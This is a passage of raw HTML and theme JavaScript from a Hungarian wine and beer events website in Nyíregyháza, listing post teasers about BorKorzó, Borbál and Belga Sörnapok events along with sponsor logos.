        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/rozekiralysag-a-borkorzon/" rel="bookmark" title="Rozékirályság a BorKorzón"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/09/bor-es-etel-810x537-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/09/bor-es-etel-810x537-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/bor-es-etel-810x537-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/bor-es-etel-810x537-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/09/bor-es-etel-810x537-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Rozékirályság a BorKorzón"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/rozekiralysag-a-borkorzon/" rel="bookmark" title="Rozékirályság a BorKorzón">Rozékirályság a BorKorzón</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-02T14:17:01+00:00" >2015-09-02</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/forrosagos-froeccsoezes-a-borkorzon/" rel="bookmark" title="Forróságos fröccsözés a BorKorzón"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok2-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Forróságos fröccsözés a BorKorzón"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/forrosagos-froeccsoezes-a-borkorzon/" rel="bookmark" title="Forróságos fröccsözés a BorKorzón">Forróságos fröccsözés a BorKorzón</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-31T08:04:56+00:00" >2015-08-31</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-csajozos-bor-ujra-a-borkorzon/" rel="bookmark" title="A csajozós bor újra a BorKorzón!"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-238x178.jpg 238w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/borok3-540x400.jpg 540w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="A csajozós bor újra a BorKorzón!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-csajozos-bor-ujra-a-borkorzon/" rel="bookmark" title="A csajozós bor újra a BorKorzón!">A csajozós bor újra a BorKorzón!</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-28T06:42:01+00:00" >2015-08-28</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/bolykiek-joevre-tervezhetik-borisz-borat/" rel="bookmark" title="Bolykiék jövőre tervezhetik Borisz borát!"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2015/08/bolyki_2-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2015/08/bolyki_2-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/bolyki_2-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/bolyki_2-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2015/08/bolyki_2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Bolykiék jövőre tervezhetik Borisz borát!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/bolykiek-joevre-tervezhetik-borisz-borat/" rel="bookmark" title="Bolykiék jövőre tervezhetik Borisz borát!">Bolykiék jövőre tervezhetik Borisz borát!</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-08-27T10:35:24+00:00" >2015-08-27</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_34_67386e9601453" data-td_block_id="td_uid_34_67386e9601453"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_34_67386e9601453" data-td_block_id="td_uid_34_67386e9601453"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_35_67386e9604757_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div><div class="vc_column td_uid_36_67386e9604792_rand  wpb_column vc_column_container td-pb-span4"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_37_67386e9604835_rand " ></div></div></div></div></div><div id="td_uid_13_67386e9604966" class="tdc-row"><div class="vc_row td_uid_38_67386e9604969_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_39_67386e96049da_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar td_uid_40_67386e9604a09_rand " ><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<table>
<tbody>
<tr>
<td><a href="http://www.marso.hu/" target="_blank" rel="noopener"><img class="alignnone wp-image-5833" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/marso_logo-251x300.jpg" alt="" width="63" height="75"></a></td>
<td><a href="http://www.velaauto.hu/dealers/vela-auto-nyiregyhaza/" target="_blank" rel="noopener"><img class="alignnone wp-image-5834" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/vela-auto-logo.png" alt="" width="80" height="118"></a></td>
<td><a href="http://vela.hu/" target="_blank" rel="noopener"><img class="alignnone wp-image-5835" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/Vela-logo.png" alt="" width="79" height="49"></a></td>
<td><a href="https://www.agrokerholding.hu/" target="_blank" rel="noopener"><img class="aligncenter wp-image-4395" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/agrokerlogo.png" alt="" width="80" height="39"></a></td>
<td><a href="https://www.facebook.com/chloe.new.yorkban.nyiregyhaza/" target="_blank" rel="noopener"><img class="aligncenter wp-image-4396" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/chloe-newyork.jpg" alt="" width="80" height="80"></a></td>
<td><a href="http://madahus.hu/" target="_blank" rel="noopener"><img class="wp-image-4397 aligncenter" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/MADAHUS_KFT.png" alt="" width="121" height="35"></a></td>
<td><a href="http://tarpa.hu/" target="_blank" rel="noopener"><img class="aligncenter wp-image-4399" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/Tarpa-_logo.png" alt="" width="81" height="70"></a></td>
<td><img class="alignnone wp-image-6747" src="http://www.nyhborozo.hu/wp-content/uploads/2017/11/Buborek.jpg" alt="" width="89" height="37"></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
</div>
		</aside></div></div></div></div></div><div id="td_uid_16_67386e9604c99" class="tdc-row"><div class="vc_row td_uid_41_67386e9604c9c_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_42_67386e9604d1d_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title td_uid_43_67386e9604f5e_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_43_67386e9604f5e" ><h4 class="block-title"><span class="td-pulldown-size">XII. Nyíregyházi Borbál</span></h4><div class="td_mod_wrap td-pb-padding-side"></div></div><div class="td_block_wrap td_block_big_grid_3 td_uid_44_67386e9604fb3_rand td-grid-style-3 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_44_67386e9604fb3" >
<style>

/* inline tdc_css att */

.td_uid_44_67386e9604fb3_rand{
border-style:ridge !important;
border-color:#eeee22 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="td_uid_44_67386e9604fb3_rand_style td-element-style"><style>
.td_uid_44_67386e9604fb3_rand_style{
background-color:#eeee22 !important;
}
  </style></div><div id=td_uid_44_67386e9604fb3 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-0 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/jotekony-celra-adtuk-a-borarveres-bevetelet/" rel="bookmark" title="Jótékony célra adtuk a borárverés bevételét"><img width="341" height="400" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2018/04/borbal-2018-jotekonysag-341x400.jpg" alt="" title="Jótékony célra adtuk a borárverés bevételét"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/jotekony-celra-adtuk-a-borarveres-bevetelet/" rel="bookmark" title="Jótékony célra adtuk a borárverés bevételét">Jótékony célra adtuk a borárverés bevételét</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-13T12:08:34+00:00" >2018-04-13</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/jotekony-celra-adtuk-a-borarveres-bevetelet/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-1 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-100-evesek-vittek-el-a-csodas-egri-bikavereket/" rel="bookmark" title="A 100 évesek vitték el a csodás Egri Bikavéreket!"><img width="341" height="388" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2018/03/1252-341x388.jpg" alt="" title="A 100 évesek vitték el a csodás Egri Bikavéreket!"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-100-evesek-vittek-el-a-csodas-egri-bikavereket/" rel="bookmark" title="A 100 évesek vitték el a csodás Egri Bikavéreket!">A 100 évesek vitték el a csodás Egri Bikavéreket!</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-26T08:36:15+00:00" >2018-03-26</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/a-100-evesek-vittek-el-a-csodas-egri-bikavereket/#respond">0</a></div>
        </div>

        
        <div class="td_module_mx8 td-animation-stack td-big-grid-post-2 td-big-grid-post td-medium-thumb">
            <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/pazar-galan-koszontottuk-az-ev-emberet/" rel="bookmark" title="Pazar gálán köszöntöttük az Év emberét"><img width="341" height="400" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2018/03/9697-341x400.jpg" alt="" title="Pazar gálán köszöntöttük az Év emberét"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/pazar-galan-koszontottuk-az-ev-emberet/" rel="bookmark" title="Pazar gálán köszöntöttük az Év emberét">Pazar gálán köszöntöttük az Év emberét</a></h3>
                        <div class="td-module-meta-info">
                            <span class="td-post-author-name"><a href="https://www.nyhborozo.hu/author/admin/">SzenJoe</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-23T18:54:18+00:00" >2018-03-23</time></span>                        </div>
                    </div>
                </div>
            </div>
            <div class="td-module-comments"><a href="https://www.nyhborozo.hu/pazar-galan-koszontottuk-az-ev-emberet/#respond">0</a></div>
        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator td_uid_45_67386e96096f6_rand  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div></div></div></div></div><div id="td_uid_19_67386e960972e" class="tdc-row"><div class="vc_row td_uid_46_67386e9609730_rand  wpb_row td-pb-row" ><div class="vc_column td_uid_47_67386e96097f3_rand  wpb_column vc_column_container td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap td_block_8 td_uid_48_67386e9609b14_rand td-pb-full-cell td-block-color-style-4 td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_48_67386e9609b14" ><script>var block_td_uid_48_67386e9609b14 = new tdBlock();
block_td_uid_48_67386e9609b14.id = "td_uid_48_67386e9609b14";
block_td_uid_48_67386e9609b14.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"79","category_ids":"","custom_title":"XI. Ny\u00edregyh\u00e1zi Borb\u00e1l","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-4","border_top":"","class":"td_uid_48_67386e9609b14_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_48_67386e9609b14_rand","tdc_css_class_style":"td_uid_48_67386e9609b14_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_48_67386e9609b14.td_column_number = "3";
block_td_uid_48_67386e9609b14.block_type = "td_block_8";
block_td_uid_48_67386e9609b14.post_count = "5";
block_td_uid_48_67386e9609b14.found_posts = "11";
block_td_uid_48_67386e9609b14.header_color = "";
block_td_uid_48_67386e9609b14.ajax_pagination_infinite_stop = "";
block_td_uid_48_67386e9609b14.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_48_67386e9609b14);
</script><h4 class="block-title"><span class="td-pulldown-size">XI. Nyíregyházi Borbál</span></h4><div id=td_uid_48_67386e9609b14 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/szelfioezoen-marot-vikivel-es-novaval/" rel="bookmark" title="Szelfiözön Marót Vikivel és Novával"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2017/05/marot-viki-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2017/05/marot-viki-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2017/05/marot-viki-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2017/05/marot-viki-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2017/05/marot-viki-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Szelfiözön Marót Vikivel és Novával"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/szelfioezoen-marot-vikivel-es-novaval/" rel="bookmark" title="Szelfiözön Marót Vikivel és Novával">Szelfiözön Marót Vikivel és Novával</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-20T09:31:33+00:00" >2017-05-20</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/a-barbar-cseppjeit-hosszan-elveztuek/" rel="bookmark" title="A Barbár cseppjeit hosszan élveztük"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2017/04/Barbar-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2017/04/Barbar-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2017/04/Barbar-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2017/04/Barbar-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2017/04/Barbar-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="A Barbár cseppjeit hosszan élveztük"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/a-barbar-cseppjeit-hosszan-elveztuek/" rel="bookmark" title="A Barbár cseppjeit hosszan élveztük">A Barbár cseppjeit hosszan élveztük</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-24T20:06:38+00:00" >2017-04-24</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/koeszoentgetve-poharazgattunk-az-ev-embere-galan/" rel="bookmark" title="Köszöntgetve poharazgattunk az Év embere gálán"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2017/03/koszongetve-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2017/03/koszongetve-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/koszongetve-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/koszongetve-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/koszongetve-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Köszöntgetve poharazgattunk az Év embere gálán"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/koeszoentgetve-poharazgattunk-az-ev-embere-galan/" rel="bookmark" title="Köszöntgetve poharazgattunk az Év embere gálán">Köszöntgetve poharazgattunk az Év embere gálán</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-28T17:47:42+00:00" >2017-03-28</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/egyre-toebb-flow-elmenyre-vagyunk/" rel="bookmark" title="Egyre több flow-élményre vágyunk!"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2017/03/Borbal2190-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2017/03/Borbal2190-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Borbal2190-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Borbal2190-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Borbal2190-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Egyre több flow-élményre vágyunk!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/egyre-toebb-flow-elmenyre-vagyunk/" rel="bookmark" title="Egyre több flow-élményre vágyunk!">Egyre több flow-élményre vágyunk!</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-17T09:56:07+00:00" >2017-03-17</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://www.nyhborozo.hu/nagyszabasu-galaval-koeszoentoettek-peko-laszlot-es-lakatos-tibort-az-ev-embere-a-megyeben-2016-dijazottjait/" rel="bookmark" title="Nagyszabású gálával köszöntötték Pekó Lászlót és Lakatos Tibort az Év embere a megyében 2016 díjazottjait"><img width="100" height="75" class="entry-thumb" src="https://www.nyhborozo.hu/wp-content/uploads/2017/03/Lakatos_es_-Peko-100x75.jpg" srcset="https://www.nyhborozo.hu/wp-content/uploads/2017/03/Lakatos_es_-Peko-100x75.jpg 100w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Lakatos_es_-Peko-80x60.jpg 80w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Lakatos_es_-Peko-180x135.jpg 180w, https://www.nyhborozo.hu/wp-content/uploads/2017/03/Lakatos_es_-Peko-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Nagyszabású gálával köszöntötték Pekó Lászlót és Lakatos Tibort az Év embere a megyében 2016 díjazottjait"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.nyhborozo.hu/nagyszabasu-galaval-koeszoentoettek-peko-laszlot-es-lakatos-tibort-az-ev-embere-a-megyeben-2016-dijazottjait/" rel="bookmark" title="Nagyszabású gálával köszöntötték Pekó Lászlót és Lakatos Tibort az Év embere a megyében 2016 díjazottjait">Nagyszabású gálával köszöntötték Pekó Lászlót és Lakatos Tibort az Év embere...</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-07T16:17:01+00:00" >2017-03-07</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_uid_49_67386e960d1c1_rand td-pb-full-cell td-block-color-style-1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_49_67386e960d1c1" ><script>var block_td_uid_49_67386e960d1c1 = new tdBlock();
block_td_uid_49_67386e960d1c1.id = "td_uid_49_67386e960d1c1";
block_td_uid_49_67386e960d1c1.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"Ny\u00edregyh\u00e1zi S\u00f6r\u00f6z\u0151","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Minden","color_preset":"td-block-color-style-1","border_top":"","class":"td_uid_49_67386e960d1c1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_49_67386e960d1c1_rand","tdc_css_class_style":"td_uid_49_67386e960d1c1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":"td_block_template_1"}';
block_td_uid_49_67386e960d1c1.td_column_number = "3";
block_td_uid_49_67386e960d1c1.block_type = "td_block_7";
block_td_uid_49_67386e960d1c1.post_count = "5";
block_td_uid_49_67386e960d1c1.found_posts = "79";
block_td_uid_49_67386e960d1c1.header_color = "";
block_td_uid_49_67386e960d1c1.ajax_pagination_infinite_stop = "";
block_td_uid_49_67386e960d1c1.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_49_67386e960d1c1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_49_67386e960d1c1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\n\n\t<div class=\"td-block-row\">\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/megsuevegeltuek-a-draga-apatokat\/\" rel=\"bookmark\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/Belga-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/megsuevegeltuek-a-draga-apatokat\/\" rel=\"bookmark\" title=\"Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!\">Megs\u00fcvegelt\u00fck a dr\u00e1ga ap\u00e1tokat!<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-07-22T19:34:41+00:00\" >2016-07-22<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/trollosan-nosztalgiazhatunk-a-belga-soernapokrol\/\" rel=\"bookmark\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/07\/belga2-238x178.jpg 238w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\"\/><\/a><\/div>\r\n        <div class=\"item-details\">\r\n            <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.nyhborozo.hu\/trollosan-nosztalgiazhatunk-a-belga-soernapokrol\/\" rel=\"bookmark\" title=\"Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l\">Trollosan nosztalgi\u00e1zhatunk a Belga S\u00f6rnapokr\u00f3l<\/a><\/h3>            <div class=\"meta-info\">\r\n                                                <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2016-07-20T08:29:17+00:00\" >2016-07-20<\/time><\/span>                            <\/div>\r\n        <\/div>\r\n\r\n        <\/div>\r\n\r\n        \n\t<\/div> <!-- .\/td-block-span4 -->\n\n\t<div class=\"td-block-span4\">\n\r\n        <div class=\"td_module_6 td_module_wrap td-animation-stack\">\r\n\r\n        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.nyhborozo.hu\/csuetoertoektl-trollokkal-viaskodhatunk-a-belga-soernapokon\/\" rel=\"bookmark\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga S\u00f6rnapokon!\"><img width=\"100\" height=\"75\" class=\"entry-thumb\" src=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-100x75.jpg\" srcset=\"https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-100x75.jpg 100w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-300x225.jpg 300w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-560x420.jpg 560w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-80x60.jpg 80w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-180x135.jpg 180w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3-238x178.jpg 238w, https:\/\/www.nyhborozo.hu\/wp-content\/uploads\/2016\/05\/Belga3.jpg 600w\" sizes=\"(max-width: 100px) 100vw, 100px\" alt=\"\" title=\"Cs\u00fct\u00f6rt\u00f6kt\u0151l trollokkal viaskodhatunk a Belga 